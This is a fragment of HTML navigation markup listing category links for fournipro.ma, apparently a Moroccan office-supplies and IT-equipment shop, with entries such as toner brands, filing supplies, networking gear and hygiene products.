                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ricoh.html" class="cat-btn cat-btn-213">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon.html" class="cat-btn cat-btn-320">En carte de lyon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports.html" class="cat-btn cat-btn-240">Ephémérides et supports</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pate-adhesive.html" class="cat-btn cat-btn-748">Pâte adhésive</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance.html" class="cat-btn cat-btn-225">Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/talkie-walkie.html" class="cat-btn cat-btn-444">Talkie-Walkie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-avec-vitrine.html" class="cat-btn cat-btn-378">Tableaux avec vitrine</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/canon.html" class="cat-btn cat-btn-212">CANON</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/ruban-a-cacheter.html" class="cat-btn cat-btn-748">Ruban à Cacheter</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/audioconference.html" class="cat-btn cat-btn-444">Audioconférence </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-portables.html" class="cat-btn cat-btn-444">Téléphones portables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/jumelles.html" class="cat-btn cat-btn-225">Jumelles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/xerox.html" class="cat-btn cat-btn-213">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-interactifs.html" class="cat-btn cat-btn-378">Tableaux intéractifs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/canon.html" class="cat-btn cat-btn-213">Canon</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/camescopes.html" class="cat-btn cat-btn-225">Caméscopes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/cameras-professionnelles.html" class="cat-btn cat-btn-225">Caméras professionnelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/dictaphones.html" class="cat-btn cat-btn-225">Dictaphones</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html" class="cat-btn cat-btn-191">Papier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/baladeurs.html" class="cat-btn cat-btn-225">Baladeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-drones.html" class="cat-btn cat-btn-225">Accessoires pour drones</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html" class="cat-btn cat-btn-191">Services généraux </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/teleprompteur.html" class="cat-btn cat-btn-225">teleprompteurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html" class="cat-btn cat-btn-191">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/chevalets-de-conference.html" class="cat-btn cat-btn-378">Chevalets de conférence</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux.html" class="cat-btn cat-btn-378">Accessoires pour Tableaux</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html" class="cat-btn cat-btn-191">Informatique</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/samsung.html" class="cat-btn cat-btn-213">Samsung</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-verre-magnetiques.html" class="cat-btn cat-btn-378">Tableaux en Verre Magnétiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-mixtes.html" class="cat-btn cat-btn-378">Tableaux Mixtes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-planning.html" class="cat-btn cat-btn-378">Tableaux Planning</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html" class="cat-btn cat-btn-191">Mobilier de Bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs.html" class="cat-btn cat-btn-318">Classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/oki.html" class="cat-btn cat-btn-213">OKI</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises.html" class="cat-btn cat-btn-385">Chemises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-coins.html" class="cat-btn cat-btn-337">Pochettes coins</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/sous-chemises.html" class="cat-btn cat-btn-385">Sous-chemises</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/kyocera.html" class="cat-btn cat-btn-213">Kyocera</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires.html" class="cat-btn cat-btn-318">Intercalaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/coffrets-pour-classeurs.html" class="cat-btn cat-btn-318">Coffrets pour classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/sharp.html" class="cat-btn cat-btn-213">Sharp</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs-pour-listing.html" class="cat-btn cat-btn-318">Classeurs pour listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs.html" class="cat-btn cat-btn-335">Trieurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-pressions.html" class="cat-btn cat-btn-337">Pochettes pressions</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification.html" class="cat-btn cat-btn-228">Accessoires de reliure et plastification </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours.html" class="cat-btn cat-btn-235">Trousses de secours</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-tableaux-blancs.html" class="cat-btn cat-btn-346">Marqueurs pour Tableaux blancs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/etuis-de-protection.html" class="cat-btn cat-btn-338">Etuis de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains.html" class="cat-btn cat-btn-230">Hygiène des mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier.html" class="cat-btn cat-btn-227">Corbeilles et Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/a-pince.html" class="cat-btn cat-btn-669">à pince</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/porte-etiquettes-pour-classeurs.html" class="cat-btn cat-btn-318">Porte Etiquettes pour Classeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/caisses-americaines.html" class="cat-btn cat-btn-232">Caisses américaines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/materiel-et-accessoires-d-entretien.html" class="cat-btn cat-btn-239">Matériel et Accessoires d'entretien</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compte-billets.html" class="cat-btn cat-btn-238">Compte billets </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/chariots-et-diables.html" class="cat-btn cat-btn-231">Chariots et Diables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/dossiers-de-classification.html" class="cat-btn cat-btn-335">Dossiers de classification</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ibm.html" class="cat-btn cat-btn-213">IBM</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/routeurs.html" class="cat-btn cat-btn-222">Routeurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires.html" class="cat-btn cat-btn-239">Poubelles et accessoires </a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compteurs-de-monnaie.html" class="cat-btn cat-btn-238">Compteurs de Monnaie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/chariots-de-menage.html" class="cat-btn cat-btn-239">Chariots de menage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/olivetti.html" class="cat-btn cat-btn-213">Olivetti</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/tableaux-de-cours-de-change.html" class="cat-btn cat-btn-238">Tableaux de cours de change</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-linge.html" class="cat-btn cat-btn-239">Sèche-Linge</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/develop.html" class="cat-btn cat-btn-213">Develop</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/utax.html" class="cat-btn cat-btn-213">Utax</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-cd-dvd.html" class="cat-btn cat-btn-346">Marqueurs CD/DVD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes.html" class="cat-btn cat-btn-234">Boissons chaudes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-industriels.html" class="cat-btn cat-btn-346">Marqueurs Industriels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/dell.html" class="cat-btn cat-btn-213">Dell</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides.html" class="cat-btn cat-btn-234">Boissons Froides</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage.html" class="cat-btn cat-btn-234">Grignotage </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html" class="cat-btn cat-btn-190">Tableaux décoratifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene.html" class="cat-btn cat-btn-190">Hygiène </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/toshiba.html" class="cat-btn cat-btn-213">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-retro-projection.html" class="cat-btn cat-btn-346">Marqueurs pour rétro-projection </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-verre.html" class="cat-btn cat-btn-346">Marqueurs pour verre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/switchs.html" class="cat-btn cat-btn-222">Switchs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises.html" class="cat-btn cat-btn-203">Chemises et sous chemises</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/armoires-a-pharmacie.html" class="cat-btn cat-btn-235">Armoires à Pharmacie</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html" class="cat-btn cat-btn-188">Cartouches jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires.html" class="cat-btn cat-btn-201">Cahiers, carnets et répertoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives.html" class="cat-btn cat-btn-207">Etiquettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/manifolds.html" class="cat-btn cat-btn-205">Manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/tarifeurs.html" class="cat-btn cat-btn-338">Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices.html" class="cat-btn cat-btn-228">Calculatrices</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/plumiers.html" class="cat-btn cat-btn-227">Plumiers</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs.html" class="cat-btn cat-btn-217">Serveurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/lessives.html" class="cat-btn cat-btn-230">Lessives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/gros-travaux.html" class="cat-btn cat-btn-669">Gros travaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/boites-d-expedition.html" class="cat-btn cat-btn-232">Boites d'expédition</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-jet-d-encre.html" class="cat-btn cat-btn-218">Imprimantes jet d'encre</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/nashuatec.html" class="cat-btn cat-btn-213">Nashuatec</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd.html" class="cat-btn cat-btn-220">CD et DVD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-a-monnaie.html" class="cat-btn cat-btn-238">Caisses à monnaie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-imprimantes.html" class="cat-btn cat-btn-221">Supports pour imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives.html" class="cat-btn cat-btn-199">Boites archives</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html" class="cat-btn cat-btn-188">Toner pour imprimantes Laser</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/riso.html" class="cat-btn cat-btn-213">Riso</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/workstations.html" class="cat-btn cat-btn-217">Workstations</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html" class="cat-btn cat-btn-188">Toner Pour Photocopieurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html" class="cat-btn cat-btn-188">Pour Calculatrices et Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-jet-d-encre.html" class="cat-btn cat-btn-218">Multifonctions jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html" class="cat-btn cat-btn-186">Ecriture & Correction</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html" class="cat-btn cat-btn-190">Entretien et sanitaires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html" class="cat-btn cat-btn-187">Papiers Blancs et Ivoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau.html" class="cat-btn cat-btn-217">PC de bureau</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html" class="cat-btn cat-btn-187">Papiers couleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo.html" class="cat-btn cat-btn-187">Papiers photo</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html" class="cat-btn cat-btn-187">Papiers Art Graphique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc.html" class="cat-btn cat-btn-201">Blocs et porte-bloc</a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html" class="cat-btn cat-btn-187">Cartes de correspondance</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/chauffages.html" class="cat-btn cat-btn-237">Chauffages </a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes.html" class="cat-btn cat-btn-208">Enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-enregistreuses.html" class="cat-btn cat-btn-238">Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html" class="cat-btn cat-btn-189">Ordinateurs et Serveurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation.html" class="cat-btn cat-btn-237">Climatisation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html" class="cat-btn cat-btn-189">Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/compresseurs.html" class="cat-btn cat-btn-237">Compresseurs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables.html" class="cat-btn cat-btn-217">PC Portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html" class="cat-btn cat-btn-190">Manutention et Outillage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/terminaux-points-de-vente.html" class="cat-btn cat-btn-238">Terminaux points de vente</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes.html" class="cat-btn cat-btn-208">Pochettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/ordinateurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-217">Ordinateurs Reconditionnés à Neuf</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html" class="cat-btn cat-btn-189">Péripheriques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/moniteurs-points-de-vente.html" class="cat-btn cat-btn-238">Moniteurs points de vente</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/lecteurs-code-a-barres.html" class="cat-btn cat-btn-238">Lecteurs code à barres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/menus-restaurant-led.html" class="cat-btn cat-btn-238">Menus Restaurant LED</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html" class="cat-btn cat-btn-189">Imprimantes et multifonctions</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines.html" class="cat-btn cat-btn-207">Papier listing et bobines</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris.html" class="cat-btn cat-btn-219">Claviers et souris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser.html" class="cat-btn cat-btn-218">Imprimantes Laser </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/systeme-wifi-mesh.html" class="cat-btn cat-btn-222">Système WiFi Mesh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/hubs-reseau-concentrateur.html" class="cat-btn cat-btn-222">Hubs réseau / Concentrateur </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/box-multimedia.html" class="cat-btn cat-btn-222">Box multimédia</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets.html" class="cat-btn cat-btn-200">Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres.html" class="cat-btn cat-btn-201">Registres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/cables-et-accessoires.html" class="cat-btn cat-btn-222">Cables et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs.html" class="cat-btn cat-btn-200">Dateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/points-d-acces-et-controleurs.html" class="cat-btn cat-btn-222">Points d'accès et Contrôleurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules.html" class="cat-btn cat-btn-222">Modules</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/pont-wi-fi-wireless-bridge.html" class="cat-btn cat-btn-222">Pont Wi-Fi / Wireless Bridge</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs.html" class="cat-btn cat-btn-200">Numéroteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html" class="cat-btn cat-btn-186">Archivage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/composteurs.html" class="cat-btn cat-btn-200">Composteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage.html" class="cat-btn cat-btn-204">Agrafage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs.html" class="cat-btn cat-btn-204">Colles, adhésifs et dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/pots-a-crayons.html" class="cat-btn cat-btn-227">Pots à crayons</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier.html" class="cat-btn cat-btn-187">Courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/electrique.html" class="cat-btn cat-btn-669">Électrique</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html" class="cat-btn cat-btn-187">Etiquettes et Papier listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement.html" class="cat-btn cat-btn-186">Classement</a>
                                            <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html" class="cat-btn cat-btn-187">Travaux d'impression </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html" class="cat-btn cat-btn-186">Cahiers, blocs et notes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html" class="cat-btn cat-btn-186">Présentation et communication</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html" class="cat-btn cat-btn-186">Agendas et calendriers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html" class="cat-btn cat-btn-186">Accessoires et rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires.html" class="cat-btn cat-btn-203">Classeurs et intercalaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales.html" class="cat-btn cat-btn-221">Supports pour PCs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/caisses-archives.html" class="cat-btn cat-btn-199">Caisses archives</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs.html" class="cat-btn cat-btn-224">Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/parapharmacie.html" class="cat-btn cat-btn-235">Parapharmacie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/piqures-comptables.html" class="cat-btn cat-btn-205">Piqûres comptables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs.html" class="cat-btn cat-btn-228">Destructeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-enveloppes.html" class="cat-btn cat-btn-227">Portes enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/pochettes-adhesives.html" class="cat-btn cat-btn-232">Pochettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/pistolet.html" class="cat-btn cat-btn-669">Pistolet</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/trousses-et-caisses-a-outils.html" class="cat-btn cat-btn-231">Trousses et caisses à outils</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection.html" class="cat-btn cat-btn-224">Écrans de projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/feuilles-et-films.html" class="cat-btn cat-btn-224">Feuilles et films</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/pointeurs-laser.html" class="cat-btn cat-btn-224">Pointeurs Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes.html" class="cat-btn cat-btn-234">Fontaines d'eau et carrafes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/lampes.html" class="cat-btn cat-btn-224">Lampes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/agrafeuses-longues.html" class="cat-btn cat-btn-669">Agrafeuses longues</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/" class="cat-btn cat-btn-190">Emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/webcam.html" class="cat-btn cat-btn-219">Webcam</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc.html" class="cat-btn cat-btn-219">Casque PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/paves-numeriques.html" class="cat-btn cat-btn-219">Pavés Numériques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/visualiseurs.html" class="cat-btn cat-btn-224">Visualiseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/stations-d.html" class="cat-btn cat-btn-219">Stations d’accueil </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/filtres-a-poussieres.html" class="cat-btn cat-btn-224">Filtres à poussières</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/tampons-encreurs.html" class="cat-btn cat-btn-200">Tampons encreurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/supports-et-fixations.html" class="cat-btn cat-btn-224">Supports et fixations</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html" class="cat-btn cat-btn-186">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-186">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html" class="cat-btn cat-btn-186">Piqûres comptables et manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation.html" class="cat-btn cat-btn-204">Fixation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html" class="cat-btn cat-btn-186">Petite Fourniture</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-plan.html" class="cat-btn cat-btn-227">Portes plan</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/range-revues.html" class="cat-btn cat-btn-227">Range revues</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/sous-mains.html" class="cat-btn cat-btn-227">Sous mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/repose-pieds.html" class="cat-btn cat-btn-227">Repose-pieds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/modules-de-rangement.html" class="cat-btn cat-btn-227">Modules de rangement </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/lutrins.html" class="cat-btn cat-btn-227">Lutrins</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/boites-a-mouchoirs.html" class="cat-btn cat-btn-227">Boites à Mouchoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/recompenses-trophees.html" class="cat-btn cat-btn-227">Récompenses & Trophées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille.html" class="cat-btn cat-btn-206">Stylos à bille</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-feutres.html" class="cat-btn cat-btn-206">Stylos feutres</a>
